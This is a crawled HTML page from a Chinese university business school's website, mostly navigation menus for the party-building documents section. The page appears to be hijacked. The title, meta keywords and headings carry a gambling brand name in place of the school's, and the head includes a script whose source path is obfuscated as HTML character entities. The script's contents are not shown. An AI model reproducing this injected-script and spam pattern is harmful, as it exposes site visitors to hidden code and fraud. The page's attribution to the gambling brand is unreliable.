

--- FILE ---
content_type: text/html
request_url: http://www.dfmspl.com/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_wj.html
body_size: 9786
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
<meta name="baidu-site-verification" content="codeva-HrZoZynx4b" />
		<title>银河yh8858com（集团）控股有限公司</title>
		<meta charset="utf-8"/>
		<meta name="renderer" content="webkit"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1"/>
		<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
		<meta charset="utf-8"/>
<meta name="description" content="银河yh8858com门户网站是由银河yh8858com主办的学院信息官方发布平台。">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1"/>
<meta name="keywords" content="党建文件银河yh8858com,商学院">
<meta name="renderer" content="webkit" />
<meta name="robots" content="all">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
		
<!--javascriptsrc-->
<script language="javascript">var webConfig = {"uid":"","apppath":"/","cookie_pre":"ib_","uname":"","dirpath":"/","relativepath":"/","baseurl":"/"};</script>
<script src="/template/compo/scripts/script_common.js" type="text/javascript"></script>
<script src="/template/compo/scripts/libs/sea.js" type="text/javascript"></script>
<script src="/template/front/images/scripts/jquery-3.4.1.js" type="text/javascript"></script>
<script src="/template/front/images/scripts/topmenu.js" type="text/javascript"></script>

<!--bootstrap-->
<link href="/template/compo/bootstrap335/css/bootstrap.css" rel="stylesheet" type="text/css">
<!--[if lt IE 9]><script src="./template//compo/bootstrap3.03/js/ie8-responsive-file-warning.js"></script><![endif]-->
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="./template//compo/bootstrap3.03/js/html5shiv.js"></script>
  <script src="./template//compo/bootstrap3.03/js/respond.min.js"></script>
<![endif]-->
<link href="/template/cms/images/cms_style.css" rel="stylesheet" type="text/css">
<link href="/template/front/images/frontstyle.css" rel="stylesheet" type="text/css">


<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">银河yh8858com</a></h1></nav>
<!--移动菜单-->  
<div class="topbar hidden-md hidden-lg">  
  <div>
    	<a href="/"><img src="/template/front/images/xlogo.jpg" /></a>    	
  </div>  
  <div class="navbar navbar-red navbar-static-top bg-color-darken hidden-md hidden-lg" role="navigation" >      
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <div class="navbar-brand" style="padding-top:5px;"><img src="/template/front/images/yuanxun.jpg"  style="margin-bottom:5px;height:40px;"/></div>
        </div>
        <div class="navbar-collapse collapse">
          <ul class="nav navbar-nav">            
            <li class="dropdown">
              <a href="/index_cc_cxueyuangk.html" class="dropdown-toggle" data-toggle="dropdown">学院概况<b class="caret"></b></a>
              <ul class="dropdown-menu">			             		           
			           <li><a href="/index_cc_cxueyuangk.html">学院简介</a></li>
			           <li><a href="/index_cc_cxueyuangk_colid_lishiyg.html">历史沿革</a></li>
			           <li><a href="/index_cc_cxueyuangk_cd_jigousz.html">机构设置</a></li>
			           <li><a href="/index_cc_cxueyuangk_cd_jigousz_deptclass_80_deptid_8011.html">学院领导</a></li>
			        </ul>
            </li>
            <li class="dropdown">
              <a href="/index_cc_cshizidw_cd_column.html" class="dropdown-toggle" data-toggle="dropdown">师资队伍<b class="caret"></b></a>
              <ul class="dropdown-menu">			             		           
			           <li><a href="/index_cc_cshizidw_cd_column.html">师资概述</a></li>
			           <li><a href="/index_cc_cshizidw.html">专任教师</a></li>
			           <li><a href="/index_cc_cshizidw_cd_column_colid_rencaiyj.html">人才招聘</a></li>
			        </ul>
            </li>
            <li class="dropdown">
              <a href="/index_cc_crencaipy.html" class="dropdown-toggle" data-toggle="dropdown">人才培养<b class="caret"></b></a>
              <ul class="dropdown-menu">			             		           
			           <!--<li class="divider">本科生</li>-->
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_11.html"><b>本科生</b></a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_35.html">经济学（国家第一类特色专业）</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_36.html">国际经济与贸易（湖南省重点专业）</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_37.html">金融学（省级特色专业）</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_38.html">工商管理</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_39.html">市场营销</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_40.html">会计学</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_41.html">财务管理</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_43.html">审计学</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_42.html">电子商务</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_74.html">旅游管理</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_73.html">人力资源管理</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_75.html">酒店管理</a></li>
			           <li><a href="/index_cc_acca.html">特许公认会计师（ACCA）</a></li>
			           <li class="clear"></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_21.html"><b>学术型硕士研究生</b></a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_72.html">理论经济一级学科</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_56.html">应用经济一级学科</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_58.html">工商管理一级学科</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_6.html">管理科学与工程一级学科</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_57.html">统计学一级学科</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_17.html">教育经济与管理</a></li>
			           <li class="clear"></li>
			           <li><a href="" target="_blank"><b>专业硕士学位研究生</b></a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_22_id_46.html">工商管理硕士</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_22_id_47.html">会计硕士（MPAcc）</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_22_id_70.html">金融硕士（MF）</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_22_id_76.html">旅游管理专业硕士（MTA）</a></li>
			           <li class="clear"></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_31.html"><b>博士研究生</b></a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_31_id_45.html">理论经济学一级学科</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_31_id_54.html">统计学一级学科</a></li>
			           <li class="clear"></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_39.html"><b>博士后科研流动站</b></a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_39_id_44.html">理论经济学</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_39_id_63.html">统计学</a></li>
			           <li class="clear"></li>
			           <li ><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_61.html"><b>留学生</b></a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_61_id_64.html">本科</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_61_id_65.html">硕士研究生</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_61_id_66.html">博士研究生</a></li>
			           <li class="clear"></li>
			           <li><a href="/index_cc_cguojijl.html"><b>国际交流</b></a></li>
			           <li><a href="/index_cc_ccguojijl_cd_news_newsclass_guojijl_jldt_ac_list.html">国际交流动态</a></li>
			           <li><a href="/index_cc_cguojijl_cd_news_newsclass_guojijl_gjxm_ac_list.html">国际项目</a></li>
			           <li><a href="/index_cc_cguojijl_cd_news_newsclass_guojijl_hzyx_ac_list.html">合作院校</a></li>
			           <li><a href="/index_cc_cguojijl_cd_news_newsclass_guojijl_jhs_ac_list.html">交换生天地</a></li>
			           <li><a href="/index_cc_cguojijl_cd_news_newsclass_guojijl_bszn_ac_list.html">办事指南</a></li>			           
			           <li class="clear"></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_81.html"><b>特色项目</b></a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_81_id_68.html">经济学国际班</a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_81_id_69.html">双学位</a></li>
			           <li class="clear"></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_91.html"><b>实验教学</b></a></li>
			           <li><a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_91_id_67.html">银河yh8858com经管实验中心（国家级实践教学示范中心）</a></li>
			        </ul>
            </li>
            <li class="dropdown">
              <a href="/index_cc_ckexueyj.html" class="dropdown-toggle" data-toggle="dropdown">科学研究<b class="caret"></b></a>
              <ul class="dropdown-menu">			             		           
			           <li><a href="/index_cc_ckexueyj_cd_news_ac_list_newsclass_ky_xx.html">科研动态</a></li>
			           <li><a href="/index_cc_ckexueyj_cd_keyancg_newsclass_ky_xm.html">科研成果</a></li>
			           <li><a href="/index_cc_ckexueyj_cd_news_ac_list_newsclass_ky_xshy.html">学术会议</a></li>
			           <li><a href="/index_cc_ckexueyj_cd_news_ac_list_newsclass_workshop.html">Workshop</a></li>
			           <li><a href="/index_cc_ckexueyj_cd_jigousz_deptclass_21.html">研究机构</a></li>
			        </ul>
            </li>
            <li class="dropdown">
              <a href="/index_cc_cxueshenggz_bk.html" class="dropdown-toggle" data-toggle="dropdown">学生工作<b class="caret"></b></a>
              <ul class="dropdown-menu">    
			           <li><a href="/index_cc_cxueshenggz_bk.html"><b>本科学生工作</b></a></li>
			           <li><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_chuangxincy.html">创新创业</a></li>
                 <li><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_xuekejs.html">学科竞赛</a></li>
                 <li><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_shehuisj.html">社会实践</a></li>
                 <li><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_xinxigg.html">信息公告</a></li>
                 <li><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_jiuyexx.html">就业信息</a></li>
                 <li><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_bantuanlh.html">班团例会</a></li>
                 <li><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_xueshengzz.html">学生组织</a></li>
                 <li><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_ruxuezn.html">新生入学指南</a></li>
                 <li><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_changyongxz.html">常用下载</a></li>	           
			           <li class="clear"></li>
			           <li><a href="/index_cc_cxueshenggz_yjs.html"><b>研究生学生工作</b></a></li>
			           <li><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xueshengzz.html">学生组织</a></li>
                 <li><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xuezifc.html">学子风采</a></li>
                 <li><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_banshizn.html">办事指南</a></li>
                 <li><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xueshengzz.html">学术研究</a></li>
                 <li><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xueshengzz.html">规章制度</a></li>
                 <li><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xueshengzz.html">实习就业</a></li>
                 <li><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_changyongxz.html">常用下载</a></li>       
			        </ul>
            </li>
            <li class="dropdown">
              <a href="/index_cc_czhaoshengjy_cd_benkezs.html" class="dropdown-toggle" data-toggle="dropdown">招生<b class="caret"></b></a>
              <ul class="dropdown-menu">			             		           
			           <li><a href="/index_cc_czhaoshengjy_cd_benkezs.html">本科招生</a></li>
			           <li><a href="/index_cc_czhaoshengjy_cd_news_newsclass_zhaoshengxx_sxw_ac_list.html">双学位</a></li>
			           <li><a href="/index_cc_czhaoshengjy_cd_news_newsclass_zhaoshengxx_qrzyjs_ac_list.html">学术型研究生</a></li>
			           <li><a href="" target="_blank">专业型研究生</a></li>
			           <li><a href="/index_cc_czhaoshengjy_cd_news_newsclass_zhaoshengxx_bs_ac_list.html">博士研究生招生</a></li>
			        </ul>
            </li>
            <li class="dropdown">
              <a href="/index_cc_cdangqungz.html" class="dropdown-toggle" data-toggle="dropdown">党群工作<b class="caret"></b></a>
              <ul class="dropdown-menu">			             		           
			           <li><a href="/index_cc_cdangqungz.html"><b>党建工作</b></a></li>
			           <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_xw.html">新闻中心</a></li>
                 <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_tzgg.html">通知公告</a></li>
                 <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_xz.html">文件下载</a></li>
                 <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_zz.html">组织机构</a></li>
                 <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_fc.html">风采展示</a></li>
                 <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_ll.html">理论学习</a></li>
                 <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_wj.html">党建文件</a></li>
    	           <li class="clear"></li>
    	           <li><a href=""  target="_blank"><b>工会活动</b></a></li>
			        </ul>
            </li>
            <li class="dropdown">
              <a href="/index_cc_cxiaoyou_cd_news_ac_list_newsclass_xiaoyouxw.html" class="dropdown-toggle" data-toggle="dropdown">校友<b class="caret"></b></a>
              <ul class="dropdown-menu">			             		           
			           <li><a href="/index_cc_cxiaoyou_cd_news_ac_list_newsclass_xiaoyouxw.html">校友新闻</a></li>
			           <li><a href="/index_cc_cxiaoyou_cd_news_ac_list_newsclass_xiaoyouhd.html">校友活动</a></li>
			           <li><a href="/index_cc_cxiaoyou_cd_news_ac_list_newsclass_xiaoyoufc.html">校友风采</a></li>
			           <li><a href="/index_cc_cxiaoyou_cd_xiaoyoucx.html">校友查询</a></li>
			        </ul>
            </li>
            <li class="dropdown">
              <a href="/index_cc_cjuanzeng_cd_news_ac_list_newsclass_juanzengxm.html" class="dropdown-toggle" data-toggle="dropdown">捐赠<b class="caret"></b></a>
              <ul class="dropdown-menu">			             		           
			           <li><a href="/index_cc_cjuanzeng_cd_news_ac_list_newsclass_juanzengxm.html">捐款项目</a></li>
			           <li><a href="/index_cc_cjuanzeng_cd_news_ac_list_newsclass_juanzengfs.html">捐款方式</a></li>
			        </ul>
            </li>
            <li class="dropdown">
              <a href="/index_cc_cxueyuangk_cd_jigousz.html" class="dropdown-toggle" data-toggle="dropdown">联系我们<b class="caret"></b></a>
              <ul class="dropdown-menu">			             		           
			           <li><span>院党委书记办公室 :</span><span id="lc">0731－58298839</span></li>
                 <li><span>院党委副书记办公室 :</span><span id="lc">0731－58298838</span></li>
                 <li><span>学院办公室:</span><span id="lc">0731－58292243 58298802</span></li>
                 <li><span>本科教学工作办公室:</span> <span id="lc">0731－58293184</span></li>
                 <li><span>研究生教学工作办公室:</span><span id="lc">0731－58293467</span></li>             
                 <li><span>学生工作办公室 :</span><span id="lc">0731-58293466</span></li>
                 <li><span>经济管理实验教学中心:</span><span id="lc">0731-58298766</span></li>
                 <li><span>图书资料室:</span> <span id="lc">0731-58293470</span></li>
                 <li><span>专业学位教育与培训中心:</span><span id="lc">0731-58293486</span></li>
			        </ul>
            </li>
            
          </ul>
          <div class="nav navbar-nav navbar-right">          
            <form action="/index_cc_cindex_cd_search.html" method="post" onsubmit="javascript:if(document.getElementById('searchword1').value==''){alert('请输入查找的关键词');return false;}else{document.location='./index.jsp?cc=cindex&cd=search&searchword='+document.getElementById('searchword1').value;return false;}">
             <input type="text" id="searchword1" value="" name="searchword" /> <button class="btn" type="submit">Search</button>         
            </form>
          </div>         
        </div><!--/.nav-collapse -->     
    </div>
   </div>
  <!--pc版-->
  <div class="xt_topall hidden-sm hidden-xs">
    <div class="xt_top">
      <div class="xt_topl">
        <i class="iconfont">&#xe60e;</i>欢迎访问湘潭大学商学院
      </div>

      <div class="xt_topsearch">
        <form action="/index_cc_cindex_cd_search.html" method="post" onsubmit="javascript:if(document.getElementById('searchword2').value==''){alert('请输入查找的关键词');return false;}else{document.location='./index.jsp?cc=cindex&cd=search&searchword='+document.getElementById('searchword2').value;return false;}">
          <input type="text" id="searchword2" name="searchword" /> <button class="btn" type="submit">Search</button>
        </form>
      </div>

      <div class="xt_topr">
        <ul>          
          <li><a href="/">学院首页</a></li>
          <li><a href="" target="_blank">学校主页</a></li>
          <li><a href="#" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('/')">设为首页</a></li>
          <li><a href="#" onclick="javascript:window.external.AddFavorite('/','党建文件－银河yh8858com');">收藏</a></li>
          <li id="logininfobar"><a href="/adminpt.html" >登 录</a></li>
        </ul>
      </div>
    </div>
  </div>
   
  <div class="navall hidden-sm hidden-xs">
    <div class="xt_navall" style="width:auto;height:auto;overflow: hidden;border-bottom:1px solid #CCCCCC;background: url(./template/front/images/xt_01.gif) repeat-x center top;">
      <div class="xt_nav">
        <div class="xt_navl" style="width:320px;height:97px;float:left;overflow: hidden;display:inline;">
          <a href="/"><img src="/template/front/images/xlogo.jpg" /></a>
        </div>
        <div class="xt_navr" style="width:870px;float:right;overflow: hidden;display:inline;">
          <ul>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_cxueyuangk.html" class="nav1" onmousemove="setView(1)">学院概况</a></li>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_cshizidw_cd_column.html" class="nav2" onmousemove="setView(2)">师资队伍</a></li>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_crencaipy.html" class="nav3" onmousemove="setView(3)">人才培养</a></li>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_ckexueyj.html" class="nav4" onmousemove="setView(4)">科学研究</a></li>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_cxueshenggz_bk.html" class="nav5" onmousemove="setView(5)">学生工作</a></li>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_czhaoshengjy_cd_benkezs.html" class="nav6" onmousemove="setView(6)">招生</a></li>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_cdangqungz.html" class="nav7" onmousemove="setView(7)">党群工作</a></li>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_cxiaoyou_cd_news_ac_list_newsclass_xiaoyouxw.html" class="nav8" onmousemove="setView(8)">校友</a></li>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_cjuanzeng_cd_news_ac_list_newsclass_juanzengxm.html" class="nav9" onmousemove="setView(9)">捐赠</a></li>
            <li class="xt_navmenuli"><span></span><a href="/index_cc_cxueyuangk_cd_jigousz.html" class="nav10" onmousemove="setView(10)">联系我们</a></li>
          </ul>
        </div>
      </div>
    </div>
    
    <!--学院概况菜单-->
    <div class="nav_menu navshow1">
      <div class="menu_container">
        <div class="menu_column menu_column_left wd600">
          <ul class="menu_items">
            <li class="menu_item"><span class="iconfont fontsize">&#xe612;</span><span><a href="/index_cc_cxueyuangk.html">学院简介</a></span></li>
            <li class="menu_item"><span class="iconfont fontsize">&#xe611;</span><span><a href="/index_cc_cxueyuangk_colid_lishiyg.html">历史沿革</a></span></li>
            <li class="menu_item"><span class="iconfont fontsize">&#xe602;</span><span><a href="/index_cc_cxueyuangk_cd_jigousz.html">机构设置</a></span></li>
            <li class="menu_item"><span class="iconfont fontsize">&#xe60f;</span><span><a href="/index_cc_cxueyuangk_cd_jigousz_deptclass_80_deptid_8011.html">学院领导</a></span></li>
            <!--<li class="menu_item"><span class="iconfont fontsize">&#xe613;</span><span><a href="#">院长致辞</a></span></li>-->
          </ul>
        </div>

        <div class="menu_column menu_column_left wd500">
          <div class="menuphoto textcenter"><img src="/template/front/images/xiaofeijj.jpg" style="width:400px;margin-top:25px;border :1px solid #a9a9a9;" /></div>
        </div>

      </div>
    </div>
    
    <!--师资队伍菜单-->
    <div class="nav_menu navshow2">
      <div class="menu_container">
        <div class="menu_column menu_column_left wd600">
          <ul class="menu_items">
            <li class="menu_item"><span class="iconfont fontsize">&#xe614;</span><span><a href="/index_cc_cshizidw_cd_column.html">师资概述</a></span></li>
            <li class="menu_item"><span class="iconfont fontsize">&#xe616;</span><span><a href="/index_cc_cshizidw.html">专任教师</a></span></li>
            <!--<li class="menu_item"><span class="iconfont fontsize">&#xe615;</span><span><a href="./index.jsp?cc=cshizidw/and/cd=teacher/and/ac=listjztp">兼职教授</a></span></li>-->
            <li class="menu_item"><span class="iconfont fontsize">&#xe608;</span><span><a href="/index_cc_cshizidw_cd_column_colid_rencaiyj.html">人才招聘</a></span></li>
          </ul>
        </div>
        
        <div class="menu_column menu_column_right  wd500">
          <div class="menuphoto textcenter"><img src="/template/front/images/1.jpg" width="400px" /></div>
        </div>
        
      </div>
    </div>
    
    <!--人才培训菜单-->
    <div class="nav_menu navshow3">
      <div class="menu_container">
        <div class="menu_column menu_column_left wd300">
          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe61b;</span><span><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_11.html">本科生</a></span>
          </div>

          <div class="xt_c_bk textleft">
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_35.html">经济学（国家级一流本科专业）</a>
	    <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_74.html">旅游管理（国家级一流本科专业）</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_36.html">国际经济与贸易（国家级一流本科专业）</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_37.html">金融学（国家级一流本科专业）</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_38.html">工商管理（国家级一流本科专业）</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_40.html">会计学（湖南省一流本科专业）</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_41.html">财务管理</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_42.html">电子商务（国家级一流本科专业）</a>    
	    <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_11_id_73.html">人力资源管理（国家级一流本科专业）</a>
	    <a href="/index_cc_acca.html">特许公认会计师（ACCA）</a>
          </div>
        </div>

        <div class="menu_column cols4">
          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe617;</span><span><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_21.html">学术型硕士研究生</a></span>
          </div>

          <div class="xt_c_bk textleft">
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_72.html">理论经济一级学科</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_56.html">应用经济一级学科</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_58.html">工商管理一级学科</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_6.html">管理科学与工程一级学科</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_57.html">统计学一级学科</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_17.html">教育经济与管理</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_21_id_77.html">文化旅游</a>



          </div>

          <div class="menu_item">
            <span class="iconfont fontsize">&#xe61d;</span><span><a href="" target="_blank">专业硕士学位研究生</a></span>
          </div>

          <div class="xt_c_bk textleft">
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_22_id_46.html">工商管理硕士（MBA）</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_22_id_47.html">会计硕士（MPAcc）</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_22_id_70.html">金融硕士（MF）</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_22_id_76.html">旅游管理专业硕士（MTA）</a>
          </div>
        </div>

        <div class="menu_column cols4">
          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe61e;</span><span><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_31.html">博士研究生</a></span>
          </div>

          <div class="xt_c_bk textleft">
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_31_id_45.html">理论经济学一级学科</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_31_id_54.html">统计学一级学科</a>
          </div>

          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe61c;</span><span><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_39.html">博士后科研流动站</a></span>
          </div>

          <div class="xt_c_bk textleft">
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_39_id_44.html">理论经济学</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_39_id_63.html">统计学</a>
          </div>

          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe61a;</span><span><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_61.html">留学生</a></span>
          </div>

          <div class="xt_c_bk textleft">
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_61_id_64.html">本科</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_61_id_65.html">硕士研究生</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_61_id_66.html">博士研究生</a>
          </div>
        </div>

        <div class="menu_column menu_column_right cols4">
          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe60a;</span><span><a href="/index_cc_cguojijl.html">国际交流</a></span>
          </div>

          <div class="xt_c_bk textleft">
            <a href="/index_cc_cguojijl_cd_news_newsclass_guojijl_jldt_ac_list.html">国际交流动态</a>
            <a href="/index_cc_cguojijl_cd_news_newsclass_guojijl_gjxm_ac_list.html">国际项目</a>
            <a href="/index_cc_cguojijl_cd_news_newsclass_guojijl_hzyx_ac_list.html">合作院校</a>
            <a href="/index_cc_cguojijl_cd_news_newsclass_guojijl_jhs_ac_list.html">交换生天地</a>
            <a href="/index_cc_cguojijl_cd_news_newsclass_guojijl_bszn_ac_list.html">办事指南</a>
          </div>

          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe618;</span><span><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_81.html">特色教学项目</a></span>
          </div>

          <div class="xt_c_bk textleft">
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_81_id_68.html">经济学类韶峰班</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_81_id_69.html">双学位</a>
          </div>

          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe619;</span><span><a href="/index_cc_crencaipy_cd_jiaoxuexm_xmlb_91.html">实验教学</a></span>
          </div>

          <div class="xt_c_bk textleft">
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_91_id_67.html">银河yh8858com经管实验中心</a>
            <a href="/index_cc_crencaipy_cd_jiaoxuexm_ac_view_xmlb_91_id_67.html">（国家级实践教学示范中心）</a>
          </div>
        </div>
      </div>
    </div>
    
    <!--科学研究菜单-->
    <div class="nav_menu navshow4">
      <div class="menu_container">
        <div class="xt_c_kx1">
          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe61f;</span><span><a href="/index_cc_ckexueyj_cd_news_ac_list_newsclass_ky_xx.html">科研动态</a></span>
          </div>

          <div class="menu_item textleft">
